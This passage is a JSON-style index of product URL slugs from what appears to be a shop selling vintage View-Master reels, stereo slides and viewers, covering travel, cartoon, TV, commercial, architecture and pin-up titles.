-55b":1,"kuwait-view-master-3-reel-set-on-card-1986-vintage-c846-em":1,"guadalajara-y-el-circulo-colonial-view-master-3-reel-packet-l12s-g6":1,"rupert-the-bear-view-master-3-reel-packet-d109e-bg3":1,"calimero-view-master-3-reel-packet-d129e-bg3":1,"royal-wedding-belgium-view-master-3-reel-packet-c354-bs5":1,"wedding-of-princess-margaret-view-master-3-reel-packet-c280-s5":1,"metro-toronto-zoo-view-master-3-reel-packet-a041-g6":1,"2-andrew-freedom-trail-view-master-3-reel-set-on-card-new-5148":1,"african-lion-safari-view-master-3-reel-packet-ontario-canada-a042-g5a":1,"ncaa-track-and-field-championships-view-master-3-reel-packet-b935-g3a":1,"wedding-of-king-constantine-view-master-3-reel-packet-1964-c007-bs6":1,"royal-wedding-view-master-3-reel-packet-1962-c005-bs5":1,"united-arab-emirates-view-master-3-reel-set-on-card-1984-new-c847-em":1,"luneburger-heide-view-master-3-reel-packet-1960s-views-vintage-c433d-bg2":1,"2-andrew-new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-a180-g1a":1,"mickey-mouse-in-new-adventures-view-master-3-reel-packet-1950s-vintage-a702-s3":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-k67-g6":1,"star-street-view-master-3-reel-set-on-card-1988-opened-d-276n":1,"meopta-reel-nude-girls-iii-pin-up-glamour-art-7-models-with-props-vintage":1,"grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-1983-new-bc363-123fm":1,"babar-view-master-single-reel-set-on-card-unopened-vintage-bb419-4d":1,"skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517-bs6":1,"meopta-reel-nude-girls-pin-up-glamour-art-with-photo-equipment-vintage":1,"aladin-und-die-wunderlampe-view-master-3-reel-set-unopened-vintage-bd-130d":1,"americas-bicentennial-celebration-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new":1,"2-andrew-prehistoric-life-view-master-3-reel-set-new":1,"2-andrew-little-mermaid-view-master-3-reel-set-new":1,"2-andrew-mickeys-world-tour-view-master-3-reel-set-new":1,"utah-view-master-3-reel-packet-1960s-view-vintage-a345-g1a":1,"1-andrew-view-master-model-12-lighted-viewer-unopened-1976":1,"oregon-caves-oregon-view-master-blue-ring-reel-vintage-91":1,"oregon-coast-central-section-view-master-blue-ring-reel-1940s-vintage-96":1,"oregon-caves-oregon-view-master-blue-ring-reel-1940s-vintage-92":1,"caboodles-cosmetics-llc-view-master-commercial-reel-vintage":1,"tv-stars-view-master-3-reel-packet-1950s-vintage-745-746-747-s2":1,"new-york-view-master-3-reel-packet-1950s-vintage-autographed-a689-bg3":1,"star-trek-view-master-3-reel-packet-1960s-vintage-b499e-bg3":1,"image-one-studios-photography-view-master-commercial-reel-vintage":1,"amazing-billy-broccoflower-view-master-commercial-reel-vintage":1,"stereo-slide-colossal-storage-traveling-case-9-attachable-drawers-holds-1400":1,"mickeys-world-tour-view-master-3-reel-set-on-card-new-3080":1,"helgoland-und-nordfriesische-bader-germany-view-master-3-reel-packet-1960s-vintage-c428-bs6":1,"bayerische-alpen-germany-view-master-3-reel-packet-1960s-vintage-c431d-bs6":1,"vallee-de-la-meuse-belgium-view-master-3-reel-packet-1960s-views-vintage-c365f-n-bs6":1,"furnes-and-west-coast-belgium-view-master-3-reel-packet-1960s-views-vintage-c359-bs5":1,"toto-perfection-by-design-view-master-commercial-reel":1,"liege-et-sa-province-belgium-view-master-3-reel-packet-1960s-views-vintage-c364f-n-bs6":1,"universal-studios-hollywood-set-1-e-t-view-master-3-reel-set-1990s-vintage-5456":1,"universal-studios-hollywood-no-1-jaws-view-master-3-reel-set-1980s-vintage-5344":1,"brussels-worlds-fair-general-view-master-3-reel-packet-1958-vintage-1992abc-bs3":1,"kings-family-restaurant-view-master-commercial-reel":1,"brussels-worlds-fair-gay-belgium-view-master-3-reel-packet-1958-vintage-1993abc-bs3":1,"brussels-worlds-fair-pavilions-view-master-3-reel-packet-1958-vintage-1986abc-bs3":1,"redhead-nude-startled-at-typewriter-stereo-slide-realist":1,"redhead-nude-looking-into-mirror-seeing-reflection-stereo-slide-realist":1,"pinup-nude-stereo-slide-realist-hanson-from-hawaii":1,"pinup-nude-stereo-slide-realist-glass-lee-jacobs-pensive":1,"pinup-nude-stereo-slide-realist-original-kodachrome-7perf-on-beach-1966":1,"pinup-nude-stereo-slide-realist-blonde-in-tree-with-frog-visuemont":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1950s-vintage-974abc-s2":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g3b":1,"san-diego-zoo-packet-no-2-view-master-3-reel-packet-vintage-a197-g1a":1,"snakes-view-master-3-reel-packet-1960s-vintage-j65-g6":1,"los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5-1":1,"clock-cleaners-mickey-donald-goofy-view-master-3-reel-set-new-b551":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-nj123-s3":1,"homes-of-hollywood-movie-stars-view-master-gold-center-reel-220":1,"idaho-view-master-3-reel-packet-1950s-views-vintage-a285-s3":1,"2-andrew-rocky-mt-national-park-view-master-gold-center-reel-101":1,"animals-of-alaska-view-master-test-souvenir-reel-1974-a1066":1,"new-hampshire-view-master-3-reel-packet-1950s-views-vintage-nh123-s3":1,"matchbox-view-master-rare-regular-wheels-commercial-reel":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-sc123-s3":1,"a-selection-of-bulky-sweaters-view-master-commercial-reel":1,"scenic-u-s-a-view-master-3-reel-packet-1960s-views-vintage-a996-s6a":1,"kings-dominion-theme-park-view-master-3-reel-packet-1970s-views-vintage-a825-g5a":1,"walt-disney-world-florida-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-a172-s6b":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"monsters-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"3-andrew-smithsonian-institution-view-master-3-reel-packet-1960s-views-vintage-a792-s6":1,"3-andrew-opryland-usa-view-master-3-reel-packet-1970s-views-vintage-a878-g3":1,"new-york-worlds-fair-view-master-3-reel-packet-1960s-views-vintage-a672-s6":1,"eskimos-view-master-3-reel-packet-1960s-views-vintage-a102-s6":1,"monterrey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-a205-g3":1,"forging-a-nation-view-master-3-reel-packet-1970s-views-vintage-b811-g3a":1,"step-into-the-universe-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"sea-swirl-decorative-plywood-view-master-commercial-reel":1,"new-york-worlds-fair-general-tour-view-master-3-reel-packet-1960s-views-vintage-a671-s6":1,"san-diego-view-master-3-reel-packet-1960s-views-vintage-a198-s6a":1,"tucson-and-arizona-sonora-desert-museum-view-master-3-reel-packet-1960s-views-vintage-a367-g1a":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case-vintage":1,"weeki-wachee-attractions-view-master-3-reel-packet-1970s-views-vintage-a987-g3b":1,"new-york-worlds-fair-industrial-area-view-master-3-reel-packet-1960s-views-vintage-a675-s6":1,"beautiful-cypress-gardens-view-master-3-reel-packet-1960s-views-vintage-a961-s5":1,"busch-gardens-view-master-3-reel-packet-19670s-views-vintage-j6-g6":1,"malaya-south-east-asia-view-master-3-reel-packet-1960s-views-vintage-b247-s6":1,"turkey-view-master-3-reel-packet-1960s-views-vintage-b208-g1a":1,"bretagne-cote-atlantique-view-master-3-reel-packet-1960s-views-vintage-c191f-bg1":1,"in-darkest-africa-view-master-3-reel-packet-1950s-views-vintage-3900abc-s3":1,"opel-gt-front-engine-sport-car-view-master-commercial-reel":1,"blackpool-and-the-illuminations-england-view-master-3-reel-packet-views-vintage-c289e-bs6":1,"wolf-man-view-master-3-reel-packet-1970s-vintage-j30-g6":1,"adventure-of-g-i-joe-view-master-3-reel-packet-1970s-vintage-b585-g3":1,"buck-rogers-view-master-3-reel-packet-1980s-vintage-l15-v2":1,"national-memorial-park-virginia-view-master-commercial-reel":1,"mecca-saudi-arabia-view-master-3-reel-packet-views-vintage-b228e-bg3":1,"hajj-and-ziarah-journal-view-master-3-reel-packet-views-vintage-c843-bg3":1,"elektro-gennel-stockholm-household-products-view-master-commercial-reel":1,"pinup-model-demonstrating-traveler-tv-console-7p-stereo-slide":1,"2-pinup-nude-35mm-proof-set-in-2x2-mounts-kathy-by-steven-cordain-1960s":1,"pinup-nude-stereo-slide-original-playing-guitar":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-1":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-2":1,"marvel-heroes-thor-spiderman-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"yellowstone-national-park-view-master-gold-center-reel-vintage-129":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-a180-g1a":1,"world-famous-gold-camp-view-master-special-on-location-reel-1975-vintage-a3236":1,"toy-fair-view-master-commercial-reel-1972-vintage":1,"jaws-3-d-3-view-master-test-reel-set-1983-vintage":1,"phoenix-zoo-view-master-special-on-location-reel-1976-vintage-a3665":1,"expo-70-general-tour-i-osaka-japan-view-master-3-reel-packet-1970s-vintage-b268-g3a":1,"glimmer-ghost-story-view-master-3-reels-christopher-schneberger-2012":1,"pinup-nude-stereo-slide-two-ladies-by-fireplace-cardboard-mount-1950s-vintage":1,"nude-female-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg":1,"pinup-nude-stereo-slide-back-arch-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-getting-into-bed-kodachrome-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-by-lee-jacobs-my-pretty-beads-glass-mount-1950s-vintage":1,"nude-couple-slide-nudist-community-glass-35mm-metal-mount-by-christ-wahlbergt-1950s-vintage":1,"nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"scarf-nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"rock-nude-couple-35mm-slide-nudist-community-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-magazine-background-2-35mm-slides-1950s-vintage":1,"pinup-nude-stereo-slide-girl-on-couch-black-white-hollywood-stereo-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-in-bed-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-red-veil-cardboard-mount-1950s-vintage":1,"hans-scharoun-buildings-in-berlin-view-master-3-reel-set-in-case-306-vintage":1,"antonio-gaudi-park-guell-view-productions-single-reel-101-vintage":1,"blue-rodeo-view-master-commercial-reel-canadian-rock-band-vintage":1,"maja-de-bij-view-master-3-reel-set-on-card-1979-vintage-bd182-123n":1,"captain-kremmen-view-master-3-reel-set-on-card-1979-vintage-bd179-123e":1,"alex-view-master-3-reel-set-on-card-1986-vintage-d265f":1,"les-entrechats-view-master-3-reel-set-on-card-vintage-d252f":1,"dempsey-and-makepeace-view-master-3-reel-set-on-card-vintage-d244e":1,"de-bereboot-view-master-3-reel-set-on-card-1976-vintage-bd169-123n":1,"snorkels-view-master-3-reel-set-on-card-1985-vintage-d250n":1,"metal-mickey-view-master-3-reel-set-on-card-1980-vintage-bd217-123e":1,"the-oldest-wooden-school-in-u-s-view-master-special-on-location-reel-1978-vintage":1,"danger-mouse-view-master-3-reel-set-on-card-1982-vintage-bd214-123e":1,"rekord-4-drs-pts-caravan-8-pl-view-master-commercial-reel-outstanding-views-vintage":1,"architecture-of-the-60s-view-master-2-reel-set-le-corbusier-art-safdie-vintage-202":1,"bruce-goff-3-houses-view-master-3-reel-set-in-case-architecture-vintage-301":1,"russel-wright-dragon-rock-view-master-3-reel-set-in-case-vintage-104":1,"johnson-wax-the-wright-buildings-view-master-3-reel-set-in-case-architecture-1999-vintage-303":1,"fallingwater-frank-lloyd-wright-view-master-single-reel-by-view-productions-vintage-302-1r":1,"frank-lloyd-wright-fallingwater-2-view-master-reels-by-view-productions-vintage-201":1,"charles-ray-eames-stereo-photographs-view-master-3-reel-set-in-case-architecture-vintage-305":1,"fallingwater-wright-3rd-dimension-view-master-3-reel-set-in-case-architecture-vintage-302":1,"frank-gehry-sheet-metal-view-master-3-reel-set-in-case-vintage-304":1,"frank-lloyd-wright-3-houses-view-master-3-reel-set-in-case-architecture-vintage-307":1,"ralph-erskine-buildings-in-stockholm-view-master-3-reel-set-in-case-architecture-vintage-308":1,"batman-forever-view-master-3-reel-set-new-wkt-4160":1,"copy-of-the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g5ank":1,"konigswinter-view-master-special-souvenir-on-location-reel-1977-vintage-bc4074":1,"oostende-view-master-special-souvenir-on-location-reel-1976-vintage-bc3695":1,"the-pillbugs-view-master-special-commercial-reel-vintage":1,"meli-view-master-special-souvenir-on-location-reel-1978-vintage-bc3696":1,"windmills-of-holland-view-master-special-souvenir-on-location-reel-1976-vintage-bc3944":1,"pan-am-view-master-commercial-reel-first-with-the-747-vintage":1,"anatomy-of-the-hand-view-master-commercial-reel-1946-vintage-ms-3":1,"1959-earthquake-area-madison-river-canyon-view-master-special-on-location-reel-vintage-a2971":1,"meli-park-view-master-special-souvenir-on-location-reel-1976-vintage-bc3697":1,"enchanted-forest-salem-oregon-view-master-special-on-location-reel-1976-vintage-a2565":1,"micro-medical-view-master-commercial-reel-vintage":1,"micro-medical-view-master-commercial-reel-vintage-no-1":1,"jpl-50th-anniversary-of-explorer-1-view-master-commercial-reel-vintage":1,"meli-land-view-master-special-souvenir-on-location-reel-1976-vintage-bc3698":1,"san-diego-harbor-excursion-view-master-commercial-reel-1975-vintage":1,"wells-fargo-view-master-commercial-reel-vintage-reel-1":1,"royal-wedding-london-july-29-1981-view-master-3-reel-set-on-card-vintage-bd210e":1,"u-s-army-research-laboratory-view-master-commercial-reel-vintage":1,"la-costa-veneta-italia-view-master-3-reel-packet-1960s-views-vintage-c050-bs6":1,"jutland-denmark-view-master-3-reel-packet-1960s-views-vintage-c477-bs6":1,"versailles-france-view-master-3-reel-packet-1960s-views-vintage-c174e-bs6":1,"3-andrew-le-dolomiti-italy-view-master-3-reel-packet-1970s-views-vintage-c027-bg4":1,"engadine-switzerland-view-master-3-reel-packet-1970s-views-vintage-c128-bg4":1,"firenze-view-master-3-reel-packet-1970s-views-vintage-c028-bg4":1,"costa-brava-spain-view-master-3-reel-packet-1970s-views-vintage-c240-bg4":1,"paris-mon-oeil-view-master-special-commercial-4-reel-set-vintage":1,"roma-antiga-italy-series-no-6-view-master-3-reel-packet-1970s-views-vintage-c035-bg4":1,"will-vinton-studios-nissan-car-view-master-test-commercial-reel-vintage":1,"expo-67-montreal-view-master-single-reel-by-view-productions-vintage-105":1,"swiss-alpine-passes-view-master-3-reel-packet-1970s-views-vintage-c127-bg5":1,"lago-di-garda-italy-series-no-11-view-master-3-reel-packet-1970s-views-vintage-c037-bg5":1,"costa-dorada-view-master-3-reel-packet-1970s-views-vintage-c256-bg5":1,"cades-cove-tennessee-view-master-special-on-location-reel-1979-vintage-k515":1,"jordan-view-master-3-reel-set-on-card-1986-vintage-bc532-123em":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd157-4":1,"corse-france-view-master-3-reel-packet-views-vintage-c173f-bs6":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-5":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-6":1,"chamonix-france-view-master-3-reel-packet-views-vintage-c181f-bg1":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-7":1,"cannes-and-the-riviera-france-view-master-3-reel-packet-views-vintage-c186-bs5":1,"biskitts-view-master-3-reel-set-on-card-1984-vintage-1041":1,"president-kennedys-visit-to-ireland-view-master-reel-vintage-1305":1,"frankrijk-view-master-3-reel-packet-views-vintage-c230-bs5":1,"brown-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-black-button-stereo-slide-viewer-vintage-refurbished":1,"damascus-view-master-3-reel-set-on-card-1986-vintage-c811-em":1,"deutschland-view-master-3-reel-set-on-card-1986-vintage-c470-dm":1,"batman-view-master-3-reel-packet-1960s-vintage-views-b492n-s6":1,"brady-bunch-view-master-3-reel-packet-1970s-vintage-views-b568-g3a":1,"partridge-family-view-master-3-reel-packet-1970s-vintage-views-b569-g3":1,"family-affair-view-master-3-reel-packet-1960s-vintage-views-b571-g1":1,"adam-12-view-master-3-reel-packet-1970s-vintage-views-b593-g3a":1,"old-time-trains-view-master-3-reel-set-new":1,"mork-and-mindy-view-master-3-reel-set-on-card-new-067":1,"dre-2-the-world-at-your-fingertips-view-master-preview-demonstration-reel-vintage":1,"wild-animals-of-north-america-view-master-experimental-set-1957-vintage":1,"cyprus-view-master-3-reel-set-on-card-1986-vintage-c940-em":1,"lucas-arts-view-master-special-commercial-reel-2002-vintage-playstation":1,"hajj-and-ziorah-view-master-3-reel-set-on-card-1982-vintage-bc843-em":1,"queen-mary-california-view-master-special-on-location-reel-vintage-a1815":1,"fin-with-pets-view-master-3-reel-book-set-1958-vintage":1,"one-billion-view-master-stereo-reels-sold-commemorative-gold-centered-reel-vintage":1,"copy-of-mickey-mouse-and-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-3157":1,"copy-of-stone-mountain-view-master-3-reel-packet-vintage-a920-s6a":1,"doll-and-toy-museum-at-hobby-city-view-master-special-on-location-reel-1980-vintage-l501":1,"mackinac-island-michigan-view-master-special-on-location-reel-vintage-1a5821":1,"cabrillo-national-monument-view-master-special-on-location-reel-1981-vintage-m502":1,"those-redheads-from-seattle-view-master-movie-preview-reel-1953-vintage":1,"toy-story-disney-view-master-3-reel-set-new-1":1,"copy-of-superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"2andrew-space-1999-view-master-3-reel-packet-1970s-vintage-bb451-g5a":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-h2-g5":1,"2-grizzly-adams-view-master-3-reel-packet-1970s-vintage-j10-g6":1,"close-encounters-of-the-third-kind-view-master-3-reel-packet-1970s-vintage-j47-g6":1,"street-rods-1934-ford-visual-dreamin-inc-view-master-commercial-reel-autographed":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1-1":1,"brasilia-futuristic-capital-city-of-brazil-view-master-special-on-location-reel-vintage-1b0661":1,"teaching-prayers-view-master-3-reel-set-booklet-arabic-language-d237":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-58":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-56":1,"guatemala-view-master-3-reel-packet-1957-views-vintage-b012-s4":1,"quebec-city-canada-view-master-3-reel-packet-views-vintage-a050c-g3a":1,"munchen-olympia-stadt-munich-olympic-city-view-master-3-reel-packet-vintage-c437-bg3":1,"luchthaven-schiphol-view-master-3-reel-packet-1973-vintage-c402-bg3":1,"alice-in-wonderland-view-master-3-reel-packet-1960s-vintage-b360-s5":1,"the-history-of-flight-view-master-3-reel-packet-1970s-vintage-b685-g3a":1,"the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3a":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-b568-g3a":1,"the-balance-of-nature-ecology-view-master-3-reel-packet-1970s-vintage-b686-g3a":1,"the-conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-1960s-views-vintage-b677-g1a":1,"curious-george-view-master-3-reel-packet-1980-vintage-k81-g5":1,"gent-view-master-3-reel-packet-views-vintage-c366-bg5":1,"the-little-yellow-dinosaur-view-master-3-reel-packet-1971-vintage-b605-g3a":1,"iraq-view-master-3-reel-packet-1960s-views-vintage-b231-s6":1,"bayt-al-muqaddas-jerusalem-view-master-3-reel-set-card-1977-vintage-c827em":1,"view-master-viewers-illustrated-history-view-master-6-reel-set-from-book-1994-vintage":1,"statue-of-liberty-national-monument-new-york-view-master-single-reel-1956-vintage-87":1,"storytown-u-s-a-new-york-view-master-single-reel-1956-vintage-94":1,"daytona-beach-florida-view-master-single-reel-1955-vintage-143":1,"palm-beach-and-west-palm-beach-florida-view-master-single-reel-1955-vintage-144":1,"fort-lauderdale-florida-view-master-single-reel-1955-vintage-146":1,"fort-myers-florida-view-master-single-reel-1955-vintage-147":1,"legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-g6":1,"rare-bird-farm-florida-view-master-single-reel-1955-vintage-149":1,"florida-flowers-u-s-a-view-master-single-reel-1955-vintage-159":1,"cave-of-the-mounds-view-master-single-reel-1956-vintage-192":1,"farmers-market-los-angeles-view-master-single-reel-1954-vintage-215":1,"monarch-pass-colorado-view-master-single-reel-1956-vintage-239":1,"central-city-colorado-view-master-single-reel-1956-vintage-240":1,"san-juan-capistrano-view-master-special-on-location-reel-vintage-189":1,"seven-falls-cheyenne-canyons-view-master-special-on-location-reel-vintage-241":1,"cathedral-of-st-john-the-divine-view-master-special-on-location-reel-vintage-1a6631-1":1,"home-of-theodore-roosevelt-view-master-special-on-location-reel-1955-vintage-345":1,"gotland-view-master-3-reel-packet-vintage-c518-bs5":1,"portland-city-of-roses-view-master-3-reel-packet-1974-vintage-a253-g3b":1,"shaggy-d-a-view-master-3-reel-packet-1976-vintage-b368-g5a":1,"dutch-wonderland-view-master-3-reel-packet-1975-vintage-a634-g5c":1,"toyota-motor-sports-2000-toyota-pro-celebrity-race-view-master-commercial-reel-vintage":1,"spherscopes-reel-1-view-master-commercial-reel-history-uses-contact-lens-vintage":1,"white-house-washington-d-c-view-master-3-reel-packet-1964-vintage-a793-s6":1,"view-master-movie-preview-reel-miss-sadie-thompson-rita-hayworth-jose-ferrer-vintage":1,"klinoxid-lederle-acne-cream-viewmaster-personal-commercial-reel-vintage-cr381":1,"blue-ridge-parkway-virginia-north-carolina-view-master-3-reel-packet-1956-vintage-s3d":1,"expo-74-worlds-fair-spokane-usa-reel-no-2-view-master-single-reel-vintage-a2842":1,"peau-dane-donkey-skin-view-master-3-reel-packet-1971-vintage-d108f-bg3":1,"kings-island-view-master-3-reel-packet-1973-vintage-a597-g3a":1,"prairie-provinces-view-master-3-reel-packet-1957-vintage-a001-s3":1,"3d-tour-of-solar-system-view-master-3-reel-set-horizon-scientific-vintage":1,"banana-splits-view-master-3-reel-packet-1960s-vintage-b502-g1":1,"muppets-audition-night-view-master-3-reel-packet-l9-g6":1,"cinderella-view-master-3-reel-packet-1960-vintage-b318-s5":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-k57-g6":1,"hot-wheels-racing-view-master-gift-set-3-reels-themed-viewer-silver-blue":1,"america-the-beautiful-view-master-gift-set-3-reels-3d-virtual-viewer-2002":1,"oregon-state-tour-series-view-master-3-reel-map-packet-vintage-a245-s6a":1,"utah-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a345-g1a":1,"nevada-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a155-g1a":1,"alabama-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a925-g1a":1,"kentucky-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a845-s6a":1,"san-antonio-and-austin-texas-view-master-3-reel-packet-vintage-a417-s6":1,"west-virginia-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a835-s6a":1,"maine-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a715-s6a":1,"new-jersey-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a760-g1a":1,"kansas-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a465-s6a":1,"rhode-island-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a740-s6a":1,"indiana-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a570-s6a":1,"massachusetts-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a725-s6a":1,"pennsylvania-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a630-s6a":1,"idaho-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a285-s6a":1,"bonnie-scotland-view-master-3-reel-packet-1970-vintage-b163-g3a":1,"shakespeare-country-view-master-3-reel-packet-1970-vintage-b159-g3a":1,"4-andrew-pin-up-stereo-slide-bettie-page-bikini-1950s-realist-5p-format":1,"mushrooms-in-their-natural-habitats-33-view-master-complete-reel-set-1949-vintage":1,"conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"epcot-center-walt-disney-world-view-master-3-reel-set-card-1983-vintage-d228":1,"curiosity-shop-view-master-3-reel-packet-1971-vintage-b564-g3a":1,"4-andrew-pin-up-stereo-slide-1950s-5p-realist-format-dark-haired-beauty-with-sandy":1,"steinhart-aquarium-view-master-3-reel-packet-1971-vintage-a165-g3a":1,"general-motors-opel-commercial-trucks-2-view-master-commercial-reels-vintage":1,"sea-world-mission-bay-park-san-diego-view-master-3-reel-packet-vintage-a192-s6b":1,"corning-glass-center-new-york-view-master-3-reel-packet-1970-views-vintage-a666":1,"shepherd-of-the-hills-view-master-3-reel-packet-1970-views-vintage-a455":1,"plymouth-view-master-3-reel-packet-1970-views-vintage-a731":1,"mickey-mouse-view-master-gift-set-3-reels-viewer-red-60-years-with-you":1,"cars-2-view-master-gift-set-3-reel-set-and-metallic-viewer-in-original-box":1,"view-master-good-guys-super-hero-gift-pack-canister-8-reels-model-g-viewer":1,"meramec-caverns-view-master-3-reel-packet-1960s-views-vintage-a451":1,"the-little-mermaid-view-master-gift-set-3-reels-viewer-red":1,"scooby-doo-view-master-gift-set-binoculars-3d-viewer-3-reels-reel-storage-case-vintage-as-new":1,"star-wars-view-master-gift-set-3-reels-themed-viewer-black-vintage-as-new":1,"apollo-moon-landing-view-master-talking-record-attached-to-reel-unopened":1,"planet-earth-talking-view-master-pack-record-attached-to-reel-unopened":1,"winnie-and-tigger-talking-view-master-pack-record-attached-to-reel-unopened":1,"alice-in-wonderland-talking-view-master-pack-record-attached-to-reel-unopened":1,"missouri-state-tour-series-view-master-3-reel-map-packet-a450-s6a":1,"national-air-and-space-museum-view-master-3-reel-packet-vintage-h13-g5":1,"jetpilot-view-master-3-reel-packet-vintage-d104-n-bg3":1,"texas-state-tour-series-view-master-3-reel-map-packet-a410-s6a":1,"florida-misty-view-master-3-reel-packet-vintage-d110e-bg3":1,"4-andrew-zorro-view-master-3-reel-packet-b469n-bs6":1,"savannah-georgia-view-master-3-reel-packet-a924-g5a":1,"south-carolina-state-tour-series-view-master-3-reel-map-packet-a905-s6a":1,"copy-of-newport-mansions-view-master-3-reel-set-on-card-vintage-5437":1,"modern-aircraft-view-master-3-reel-packet-vintage-b672e-bg1":1,"airplanes-of-the-world-view-master-3-reel-packet-1970-vintage-b773-g3b":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-a602-g1a":1,"ringling-museums-custom-made-view-master-personal-reel-vintage":1,"colargol-dans-le-cosmos-view-master-3-reel-packet-1972-vintage-d115f-bg3":1,"unis-france-stereoscope-folding-for-45mm-x-107mm-slides-and-prints":1,"mary-poppins-view-master-3-reel-packet-1964-vintage-b376n-bs6":1,"six-flags-over-texas-no-2-view-master-3-reel-packet-a413-g1a":1,"parade-in-saint-louis-1983-view-master-personal-reel-vintage":1,"san-antonio-texas-view-master-3-reel-packet-a420-g1b":1,"reptiles-then-and-now-view-master-test-reel-1985-vintage-cr3675":1,"new-hampshire-state-tour-series-view-master-3-reel-map-packet-a700-s6a":1,"horses-view-master-test-reel-1984-vintage-cr3674b":1,"florida-east-state-tour-series-view-master-3-reel-map-packet-a959-g1a":1,"view-master-movie-preview-reel-arena-gig-young-jean-hagen-1953-vintage":1,"arkansas-state-tour-series-view-master-3-reel-map-packet-a440-s6a":1,"nebraska-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a475-s6a":1,"coca-cola-go-large-crew-view-master-commercial-reel-spanish-text-vintage":1,"dakota-state-tour-series-view-master-3-reel-map-packet-a485-s6a":1,"stereo-pinup-reel-glamour-art-view-master-personal-reel-stacy-vintage":1,"cenerentola-cinderella-italian-stereo-rama-3-reel-packet-s101":1,"redwood-highway-california-view-master-3-reel-packet-1950s-views-vintage-a182-s6":1,"palm-springs-california-view-master-3-reel-packet-1960s-views-vintage-a195-g1a":1,"jesus-christ-view-master-3-reel-packet-1976-vintage-b882-g5a":1,"copy-of-barbies-around-the-world-trip-view-master-3-reel-packet-1960s-vintage-eco-b500-s6a":1,"montana-view-master-3-reel-packet-1957-vintage-a295-s6":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-vintage-a234-s6a":1,"delaware-view-master-3-reel-packet-1957-vintage-a770-s3":1,"pin-up-stereo-slide-sitting-up-realist-5p-format-original-kodachrome":1,"new-mexico-view-master-state-3-reel-packet-1957-vintage-a375-s6":1,"poly-a-venise-view-master-3-reel-1970-vintage-d100f-bg3":1,"iceland-view-master-3-reel-packet-nations-of-the-world-1960s-views-vintage-a085-s6a":1,"pennsylvania-view-master-3-reel-packet-1955-vintage-a630-s6":1,"lassen-volcanic-national-park-view-master-3-reel-packet-1973-vintage-a187-g3b":1,"star-trek-view-master-3-reel-packet-1974-vintage-b555-g3a":1,"praha-prague-6-meo